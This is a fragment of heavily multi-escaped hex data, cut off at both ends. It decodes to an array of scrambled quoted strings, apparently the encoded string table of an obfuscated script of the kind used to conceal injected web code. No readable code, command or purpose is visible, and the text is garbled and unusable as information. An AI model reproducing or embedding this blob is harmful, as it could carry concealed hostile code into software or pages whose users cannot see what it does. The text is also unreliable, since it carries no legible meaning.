5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x